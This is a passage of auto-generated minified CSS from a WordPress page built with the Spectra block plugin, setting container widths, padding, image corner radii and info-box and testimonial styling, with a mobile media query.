):not(.spectra-image-gallery__control-lightbox){width: 100%;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-d28de46a{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-d28de46a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-d28de46a{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;}.uagb-block-b0e6ecd7.wp-block-uagb-image--layout-default figure img{border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;}.uagb-block-b0e6ecd7.wp-block-uagb-image--layout-overlay figure img{border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;}.uagb-block-b0e6ecd7.wp-block-uagb-image .wp-block-uagb-image__figure img{object-fit: cover;width: 600px;height: 390px;}.uagb-block-b0e6ecd7.wp-block-uagb-image{margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;text-align: left;justify-content: flex-start;align-self: flex-start;}.uagb-block-b0e6ecd7 .wp-block-uagb-image__figure{align-items: flex-start;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-54a98149{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-54a98149 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;row-gap: 0px;}.wp-block-uagb-container.uagb-block-54a98149{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;row-gap: 0px;}.wp-block-uagb-advanced-heading.uagb-block-af2ef0f1.wp-block-uagb-advanced-heading .uagb-separator{margin-bottom: 30px;}.wp-block-uagb-advanced-heading.uagb-block-af2ef0f1.wp-block-uagb-advanced-heading {text-align: left;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.wp-block-uagb-advanced-heading.uagb-block-af2ef0f1.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 30px;}.wp-block-uagb-advanced-heading.uagb-block-af2ef0f1 .uagb-heading-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-3f502f75.wp-block-uagb-advanced-heading {padding-top: -3px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.wp-block-uagb-advanced-heading.uagb-block-3f502f75.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 30px;}.wp-block-uagb-advanced-heading.uagb-block-3f502f75 .uagb-heading-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-b707cb09.wp-block-uagb-advanced-heading {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.wp-block-uagb-advanced-heading.uagb-block-b707cb09.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 0px;}.wp-block-uagb-advanced-heading.uagb-block-b707cb09 .uagb-heading-text{margin-bottom: 15px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-39ba27a5{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-39ba27a5 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-39ba27a5{padding-top: 80px;padding-bottom: 80px;padding-left: 32px;padding-right: 32px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;background-color: var(--ast-global-color-4);;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-771bf5a3{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-771bf5a3 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;row-gap: 0px;column-gap: 40px;}.wp-block-uagb-container.uagb-block-771bf5a3{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;row-gap: 0px;column-gap: 40px;}.wp-block-uagb-advanced-heading.uagb-block-2c285c0c.wp-block-uagb-advanced-heading {text-align: left;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.wp-block-uagb-advanced-heading.uagb-block-957ed039.wp-block-uagb-advanced-heading {text-align: left;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.uagb-block-142c6ead.wp-block-uagb-separator{text-align: center;}.uagb-block-142c6ead.wp-block-uagb-separator--text .wp-block-uagb-separator-element .uagb-html-tag{font-style: normal;margin-bottom: initial;line-height: 1em;}.uagb-block-142c6ead .uagb-separator-spacing-wrapper{padding-top: 40px;padding-bottom: 40px;}.uagb-block-142c6ead.wp-block-uagb-separator:not(.wp-block-uagb-separator--text):not(.wp-block-uagb-separator--icon) .wp-block-uagb-separator__inner{-webkit-mask-size: 5px 100%;border-top-width: 1px;width: 100%;border-top-color: var(--ast-global-color-6);border-top-style: solid;margin-top: 5px;margin-bottom: 5px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-5c3f72d1{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-5c3f72d1 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;row-gap: 0px;column-gap: 40px;}.wp-block-uagb-container.uagb-block-5c3f72d1{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;row-gap: 0px;column-gap: 40px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-1bc827fa{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-1bc827fa > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;row-gap: 10px;}.wp-block-uagb-container.uagb-block-1bc827fa{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;row-gap: 10px;} .uagb-block-65d06456.uagb-icon-wrapper{text-align: left;} .uagb-block-65d06456.uagb-icon-wrapper svg{width: 32px;height: 32px;} .uagb-block-65d06456.uagb-icon-wrapper .uagb-svg-wrapper{display: inline-flex;padding-top: 5px;padding-right: 5px;padding-bottom: 5px;padding-left: 5px;} .uagb-block-65d06456.uagb-icon-wrapper.wp-block-uagb-icon--has-margin .uagb-icon-margin-wrapper{margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.uagb-block-f39fda18 .uagb-testimonial__wrap{padding-left: 5px;padding-right: 5px;margin-bottom: 10px;}.uagb-block-f39fda18 .uagb-tm__author-name{margin-bottom: 5px;}.uagb-block-f39fda18 .uagb-tm__desc{font-size: 16px;margin-bottom: 20px;}.uagb-block-f39fda18 .uagb-testimonial__wrap .uagb-tm__content{border-style: none;}.uagb-block-f39fda18 .uagb-tm__content{text-align: left;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;align-content: flex-start;}.uagb-block-f39fda18  .uagb-testimonial__wrap .uagb-tm__image-content{text-align: left;padding-top: 0px;padding-right: 14px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-f39fda18  .uagb-tm__author-name{font-size: 18px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-ffbcaab1{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-ffbcaab1 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;row-gap: 10px;}.wp-block-uagb-container.uagb-block-ffbcaab1{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;row-gap: 10px;} .uagb-block-065255b5.uagb-icon-wrapper{text-align: left;} .uagb-block-065255b5.uagb-icon-wrapper svg{width: 32px;height: 32px;} .uagb-block-065255b5.uagb-icon-wrapper .uagb-svg-wrapper{display: inline-flex;padding-top: 5px;padding-right: 5px;padding-bottom: 5px;padding-left: 5px;} .uagb-block-065255b5.uagb-icon-wrapper.wp-block-uagb-icon--has-margin .uagb-icon-margin-wrapper{margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.uagb-block-5e332845 .uagb-testimonial__wrap{padding-left: 5px;padding-right: 5px;margin-bottom: 10px;}.uagb-block-5e332845 .uagb-tm__author-name{margin-bottom: 5px;}.uagb-block-5e332845 .uagb-tm__desc{font-size: 16px;margin-bottom: 20px;}.uagb-block-5e332845 .uagb-testimonial__wrap .uagb-tm__content{border-style: none;}.uagb-block-5e332845 .uagb-tm__content{text-align: left;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;align-content: flex-start;}.uagb-block-5e332845  .uagb-testimonial__wrap .uagb-tm__image-content{text-align: left;padding-top: 0px;padding-right: 14px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-5e332845  .uagb-tm__author-name{font-size: 18px;}}@media only screen and (max-width: 767px) {.uagb-block-fa81b8b5.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-e2e96b7d{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-e2e96b7d > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;align-items: stretch;flex-wrap: wrap;row-gap: 50px;}.wp-block-uagb-container.uagb-block-e2e96b7d{padding-top: 64px;padding-bottom: 0px;padding-left: 24px;padding-right: 24px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;row-gap: 50px;order: initial;background: linear-gradient(0deg, var(--ast-global-color-5) 16%, var(--ast-global-color-4) 16%);;background-clip: padding-box;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-121a40ee{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-121a40ee > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-121a40ee{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;flex-wrap: wrap;}.uagb-block-986772dd.wp-block-uagb-info-box .uagb-ifb-title{margin-bottom: 10px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-986772dd.wp-block-uagb-info-box .uagb-ifb-desc{margin-bottom: 24px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-986772dd.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-986772dd.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-986772dd .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-986772dd .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-986772dd.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-986772dd .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-986772dd .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-986772dd .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-986772dd.uagb-infobox-icon-above-title{text-align: left;}.uagb-block-986772dd.uagb-infobox__content-wrap:not(.wp-block-uagb-info-box--has-margin){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-986772dd.uagb-infobox__content-wrap.wp-block-uagb-info-box--has-margin .uagb-infobox-margin-wrapper{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-986772dd.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}.uagb-block-986772dd .uagb-ifb-desc{font-size: 16px;}[dir=rtl] .uagb-block-986772dd.uagb-infobox-icon-above-title{text-align: right;}[dir=rtl] .uagb-block-986772dd.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-aaa809fe{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-aaa809fe > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-aaa809fe{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;flex-wrap: wrap;}.uagb-block-47275db5.wp-block-uagb-image--layout-default figure img{border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;}.uagb-block-47275db5.wp-block-uagb-image--layout-overlay figure img{border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;}.uagb-block-47275db5.wp-block-uagb-image .wp-block-uagb-image__figure img{object-fit: cover;width: 600px;height: 380px;}.uagb-block-47275db5.wp-block-uagb-image{margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;text-align: center;justify-content: center;align-self: center;}.uagb-block-47275db5 .wp-block-uagb-image__figure{align-items: center;}.uagb-block-bb31ff1c.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-8f81e141{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-8f81e141 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;align-items: stretch;flex-wrap: wrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-8f81e141{padding-top: 80px;padding-bottom: 30px;padding-left: 24px;padding-right: 24px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;row-gap: 0px;column-gap: 0px;order: initial;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-3e2f60a3{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-3e2f60a3 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;align-items: stretch;flex-wrap: wrap;row-gap: 24px;}.wp-block-uagb-container.uagb-block-3e2f60a3{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;row-gap: 24px;order: initial;align-items: stretch;flex-wrap: wrap;}.wp-block-uagb-advanced-heading.uagb-block-d9657ecb.wp-block-uagb-advanced-heading {text-align: left;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.wp-block-uagb-advanced-heading.uagb-block-b2f11818.wp-block-uagb-advanced-heading {text-align: left;}.uagb-block-23638415.wp-block-uagb-separator{text-align: center;}.uagb-block-23638415.wp-block-uagb-separator--text .wp-block-uagb-separator-element .uagb-html-tag{font-style: normal;margin-bottom: initial;line-height: 1em;}.uagb-block-23638415 .uagb-separator-spacing-wrapper{padding-top: 30px;padding-bottom: 30px;}.uagb-block-23638415.wp-block-uagb-separator:not(.wp-block-uagb-separator--text):not(.wp-block-uagb-separator--icon) .wp-block-uagb-separator__inner{-webkit-mask-size: 5px 100%;border-top-width: 1px;width: 100%;border-top-color: var(--ast-global-color-6);border-top-style: solid;margin-top: 5px;margin-bottom: 5px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-dcb0b6dc{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-dcb0b6dc > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;align-items: stretch;flex-wrap: wrap;row-gap: 30px;}.wp-block-uagb-container.uagb-block-dcb0b6dc{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;row-gap: 30px;order: initial;align-items: stretch;flex-wrap: wrap;}.uagb-block-cbc4cd0c.wp-block-uagb-info-box .uagb-ifb-title{margin-bottom: 12px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-cbc4cd0c.wp-block-uagb-info-box .uagb-ifb-desc{margin-bottom: 20px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-cbc4cd0c .uagb-infobox-cta-link svg{font-size: 16px;height: 16px;width: 16px;line-height: 16px;}.uagb-block-cbc4cd0c.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-cbc4cd0c.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-cbc4cd0c .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-cbc4cd0c .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-cbc4cd0c.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-cbc4cd0c .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-cbc4cd0c .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-cbc4cd0c .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-cbc4cd0c.uagb-infobox-icon-above-title{text-align: left;}.uagb-block-cbc4cd0c.uagb-infobox__content-wrap:not(.wp-block-uagb-info-box--has-margin){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-cbc4cd0c.uagb-infobox__content-wrap.wp-block-uagb-info-box--has-margin .uagb-infobox-margin-wrapper{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-cbc4cd0c.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-cbc4cd0c.uagb-infobox-icon-above-title{text-align: right;}[dir=rtl] .uagb-block-cbc4cd0c.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}.uagb-block-20193b63.wp-block-uagb-info-box .uagb-ifb-title{margin-bottom: 12px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-20193b63.wp-block-uagb-info-box .uagb-ifb-desc{margin-bottom: 20px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-20193b63 .uagb-infobox-cta-link svg{font-size: 16px;height: 16px;width: 16px;line-height: 16px;}.uagb-block-20193b63.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-20193b63.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-20193b63 .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-20193b63 .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-20193b63.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-20193b63 .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-20193b63 .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-20193b63 .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-20193b63.uagb-infobox-icon-above-title{text-align: left;}.uagb-block-20193b63.uagb-infobox__content-wrap:not(.wp-block-uagb-info-box--has-margin){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-20193b63.uagb-infobox__content-wrap.wp-block-uagb-info-box--has-margin .uagb-infobox-margin-wrapper{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-20193b63.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-20193b63.uagb-infobox-icon-above-title{text-align: right;}[dir=rtl] .uagb-block-20193b63.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}.uagb-block-bf5e4139.wp-block-uagb-info-box .uagb-ifb-title{margin-bottom: 12px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-bf5e4139.wp-block-uagb-info-box .uagb-ifb-desc{margin-bottom: 20px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-bf5e4139 .uagb-infobox-cta-link svg{font-size: 16px;height: 16px;width: 16px;line-height: 16px;}.uagb-block-bf5e4139.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-bf5e4139.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-bf5e4139 .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-bf5e4139 .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-bf5e4139.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-bf5e4139 .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-bf5e4139 .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-bf5e4139 .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-bf5e4139.uagb-infobox-icon-above-title{text-align: left;}.uagb-block-bf5e4139.uagb-infobox__content-wrap:not(.wp-block-uagb-info-box--has-margin){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-bf5e4139.uagb-infobox__content-wrap.wp-block-uagb-info-box--has-margin .uagb-infobox-margin-wrapper{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-bf5e4139.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-bf5e4139.uagb-infobox-icon-above-title{text-align: right;}[dir=rtl] .uagb-block-bf5e4139.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-17d2a4fe{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-17d2a4fe > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;align-items: stretch;flex-wrap: wrap;row-gap: 24px;}.wp-block-uagb-container.uagb-block-17d2a4fe{padding-top: 30px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 30px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;row-gap: 24px;order: initial;border-style: solid;border-color: var(--ast-global-color-6);align-items: stretch;flex-wrap: wrap;}.wp-block-uagb-advanced-heading.uagb-block-9b244cbe.wp-block-uagb-advanced-heading {text-align: center;}.uagb-block-94a3ef47.uagb-buttons__outer-wrap .uagb-buttons__wrap {justify-content: center;align-items: center;}.uagb-block-94a3ef47.uagb-buttons__outer-wrap .uagb-buttons__wrap .wp-block-button{width: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-55151016{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-55151016 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;align-items: stretch;flex-wrap: wrap;row-gap: 45px;}.wp-block-uagb-container.uagb-block-55151016{padding-top: 80px;padding-bottom: 80px;padding-left: 24px;padding-right: 24px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;row-gap: 45px;order: initial;background-color: var(--ast-global-color-7);;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-12a22e88{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-12a22e88 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-12a22e88{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;flex-wrap: wrap;}.uagb-block-cf9a15f6.wp-block-uagb-image--layout-default figure img{border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;}.uagb-block-cf9a15f6.wp-block-uagb-image--layout-overlay figure img{border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;}.uagb-block-cf9a15f6.wp-block-uagb-image .wp-block-uagb-image__figure img{object-fit: cover;width: 600px;height: 380px;}.uagb-block-cf9a15f6.wp-block-uagb-image{margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;text-align: center;justify-content: center;align-self: center;}.uagb-block-cf9a15f6 .wp-block-uagb-image__figure{align-items: center;}.uagb-block-aba3f864.wp-block-uagb-image--layout-default figure img{border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;}.uagb-block-aba3f864.wp-block-uagb-image--layout-overlay figure img{border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;}.uagb-block-aba3f864.wp-block-uagb-image .wp-block-uagb-image__figure img{object-fit: cover;width: 600px;height: 380px;}.uagb-block-aba3f864.wp-block-uagb-image{margin-top: -90px;margin-right: 0px;margin-bottom: 0px;margin-left: 20px;text-align: center;justify-content: center;align-self: center;}.uagb-block-aba3f864 .wp-block-uagb-image__figure{align-items: center;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-8bce86bc{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-8bce86bc > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-8bce86bc{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;flex-wrap: wrap;}.uagb-block-17bf597f.wp-block-uagb-info-box .uagb-ifb-title{margin-bottom: 15px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-17bf597f.wp-block-uagb-info-box .uagb-ifb-desc{margin-bottom: 30px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-17bf597f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-17bf597f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-17bf597f .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-17bf597f .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-17bf597f.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-17bf597f .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-17bf597f .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-17bf597f .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-17bf597f.uagb-infobox-icon-above-title{text-align: left;}.uagb-block-17bf597f.uagb-infobox__content-wrap:not(.wp-block-uagb-info-box--has-margin){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-17bf597f.uagb-infobox__content-wrap.wp-block-uagb-info-box--has-margin 